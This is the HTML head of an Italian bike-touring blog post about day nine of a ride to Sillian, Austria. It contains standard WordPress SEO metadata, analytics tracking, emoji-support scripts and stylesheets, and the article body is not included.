

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aenjoytravel.net/giorno-9-sillian-38-km/
body_size: 32211
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="it-IT"> <!--<![endif]-->
<head>
    <title>GIORNO 9 - SILLIAN - 38 KM | AEnjoytravel</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aenjoytravel.net/xmlrpc.php">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
<link rel="alternate" hreflang="it" href="https://aenjoytravel.net/giorno-9-sillian-38-km/">
<link rel="alternate" hreflang="en" href="https://aenjoytravel.net/en/giorno-9-sillian-38-km/">
<meta property="og:image" content="https://aenjoytravel.net/wp-content/uploads/2018/10/day9.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v17.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://aenjoytravel.net/giorno-9-sillian-38-km/">
	<meta property="og:locale" content="it_IT">
	<meta property="og:type" content="article">
	<meta property="og:title" content="GIORNO 9 - SILLIAN - 38 KM | AEnjoytravel">
	<meta property="og:description" content="Pioggia ghiacciata, raffiche di vento, salite impervie, mente che pensa solo al mangiare. &ldquo;Ma perch&eacute; abbiamo deciso di partire proprio in Primavera? E perch&eacute; non con un Van?&rdquo; Oggi, ogni tanto, ce lo siam chiesti. Ma poi, guardandoci intorno, abbiamo trovato la risposta: il profumo del bosco e della legna appena tagliata, il canto dei [&hellip;]">
	<meta property="og:url" content="https://aenjoytravel.net/giorno-9-sillian-38-km/">
	<meta property="og:site_name" content="AEnjoytravel">
	<meta property="article:publisher" content="https://www.facebook.com/aenjoytravel">
	<meta property="article:published_time" content="2018-10-22T09:04:44+00:00">
	<meta property="article:modified_time" content="2018-12-17T11:04:43+00:00">
	<meta property="og:image" content="https://aenjoytravel.net/wp-content/uploads/2018/10/day9.jpg">
	<meta property="og:image:width" content="960">
	<meta property="og:image:height" content="540">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:label1" content="Scritto da">
	<meta name="twitter:data1" content="Elena">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://aenjoytravel.net/#organization","name":"AEnjoytravel","url":"https://aenjoytravel.net/","sameAs":["https://www.facebook.com/aenjoytravel","https://www.instagram.com/aenjoytravel/"],"logo":{"@type":"ImageObject","@id":"https://aenjoytravel.net/#logo","inLanguage":"it-IT","url":"http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png","contentUrl":"http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png","width":900,"height":210,"caption":"AEnjoytravel"},"image":{"@id":"https://aenjoytravel.net/#logo"}},{"@type":"WebSite","@id":"https://aenjoytravel.net/#website","url":"https://aenjoytravel.net/","name":"AEnjoytravel","description":"Be curious. Be dreamers. Be travellers.","publisher":{"@id":"https://aenjoytravel.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aenjoytravel.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://aenjoytravel.net/giorno-9-sillian-38-km/#primaryimage","inLanguage":"it-IT","url":"https://aenjoytravel.net/wp-content/uploads/2018/10/day9.jpg","contentUrl":"https://aenjoytravel.net/wp-content/uploads/2018/10/day9.jpg","width":960,"height":540,"caption":"day9"},{"@type":"WebPage","@id":"https://aenjoytravel.net/giorno-9-sillian-38-km/#webpage","url":"https://aenjoytravel.net/giorno-9-sillian-38-km/","name":"GIORNO 9 - SILLIAN - 38 KM | AEnjoytravel","isPartOf":{"@id":"https://aenjoytravel.net/#website"},"primaryImageOfPage":{"@id":"https://aenjoytravel.net/giorno-9-sillian-38-km/#primaryimage"},"datePublished":"2018-10-22T09:04:44+00:00","dateModified":"2018-12-17T11:04:43+00:00","breadcrumb":{"@id":"https://aenjoytravel.net/giorno-9-sillian-38-km/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://aenjoytravel.net/giorno-9-sillian-38-km/"]}]},{"@type":"BreadcrumbList","@id":"https://aenjoytravel.net/giorno-9-sillian-38-km/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aenjoytravel.net/"},{"@type":"ListItem","position":2,"name":"GIORNO 9 &#8211; SILLIAN &#8211; 38 KM"}]},{"@type":"Article","@id":"https://aenjoytravel.net/giorno-9-sillian-38-km/#article","isPartOf":{"@id":"https://aenjoytravel.net/giorno-9-sillian-38-km/#webpage"},"author":{"@id":"https://aenjoytravel.net/#/schema/person/946cb123464e39ddc190e50a4998e3ae"},"headline":"GIORNO 9 &#8211; SILLIAN &#8211; 38 KM","datePublished":"2018-10-22T09:04:44+00:00","dateModified":"2018-12-17T11:04:43+00:00","mainEntityOfPage":{"@id":"https://aenjoytravel.net/giorno-9-sillian-38-km/#webpage"},"wordCount":101,"commentCount":0,"publisher":{"@id":"https://aenjoytravel.net/#organization"},"image":{"@id":"https://aenjoytravel.net/giorno-9-sillian-38-km/#primaryimage"},"thumbnailUrl":"https://aenjoytravel.net/wp-content/uploads/2018/10/day9.jpg","keywords":["bicicletta","cicloviaggio"],"articleSection":["Austria","Diario di viaggio"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aenjoytravel.net/giorno-9-sillian-38-km/#respond"]}]},{"@type":"Person","@id":"https://aenjoytravel.net/#/schema/person/946cb123464e39ddc190e50a4998e3ae","name":"Elena","image":{"@type":"ImageObject","@id":"https://aenjoytravel.net/#personlogo","inLanguage":"it-IT","url":"https://secure.gravatar.com/avatar/8a5da7cb35d5218cf90dbb0dd0a24fdd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a5da7cb35d5218cf90dbb0dd0a24fdd?s=96&d=mm&r=g","caption":"Elena"},"description":"Infermiera di professione, avventuriera nell\u2019anima. Amante della natura e appassionata delle attivit\u00e0 outdoor, delle cose fatte col cuore e fatte bene. Positiva ed empatica, fiduciosa delle persone e della potenza dell\u2019amore. Sono la sognatrice della coppia. Fin troppo meticolosa, e a volte imprudente.","sameAs":["http://aenjoytravel.net"],"url":"https://aenjoytravel.net/author/elena/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//v0.wordpress.com">
<link rel="alternate" type="application/rss+xml" title="AEnjoytravel &raquo; Feed" href="https://aenjoytravel.net/feed/">
<link rel="alternate" type="application/rss+xml" title="AEnjoytravel &raquo; Feed dei commenti" href="https://aenjoytravel.net/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="AEnjoytravel &raquo; GIORNO 9 &ndash; SILLIAN &ndash; 38 KM Feed dei commenti" href="https://aenjoytravel.net/giorno-9-sillian-38-km/feed/">
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-119590136-1" data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-119590136-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-119590136-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aenjoytravel.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://aenjoytravel.net/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
<style id="wp-block-library-inline-css" type="text/css">
.has-text-align-justify{text-align:justify;}
</style>
<link rel="stylesheet" id="mediaelement-css" href="https://aenjoytravel.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css" type="text/css" media="all">
<link rel="stylesheet" id="wp-mediaelement-css" href="https://aenjoytravel.net/wp-includes/js/mediaelement/wp-mediaelement.min.css" type="text/css" media="all">
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://aenjoytravel.net/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
<link rel="stylesheet" id="ginger-style-css" href="https://aenjoytravel.net/wp-content/plugins/ginger/front/css/cookies-enabler.css" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-0-css" href="//aenjoytravel.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-1-css" href="//aenjoytravel.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/wpml-menu-item-0.min.css" type="text/css" media="all">
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://aenjoytravel.net/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Karla%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&amp;ver=9.7.3" type="text/css" media="all">
<!-- Inline jetpack_facebook_likebox -->
<style id="jetpack_facebook_likebox-inline-css" type="text/css">
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel="stylesheet" id="tablepress-default-css" href="https://aenjoytravel.net/wp-content/plugins/tablepress/css/default.min.css" type="text/css" media="all">
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://aenjoytravel.net/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css" type="text/css" media="all">
<link rel="stylesheet" id="td-theme-css" href="https://aenjoytravel.net/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
<style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://aenjoytravel.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
<link rel="stylesheet" id="tdb_front_style-css" href="https://aenjoytravel.net/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css" type="text/css" media="all">
<link rel="stylesheet" id="jetpack_css-css" href="https://aenjoytravel.net/wp-content/plugins/jetpack/css/jetpack.css" type="text/css" media="all">
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="exactmetrics-frontend-script-js-extra">/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aenjoytravel.net","hash_tracking":"false","ua":"UA-119590136-1","v4_id":""};/* ]]> */
</script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/ginger/addon/analytics/gingeranalytics.min.js" id="ginger-analytics_script-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/ginger/front/js/cookies-enabler.min.js" id="ginger-cookies-enabler-js"></script>
<script type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aenjoytravel.net/wp-json/"><link rel="alternate" type="application/json" href="https://aenjoytravel.net/wp-json/wp/v2/posts/745"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aenjoytravel.net/xmlrpc.php?rsd">
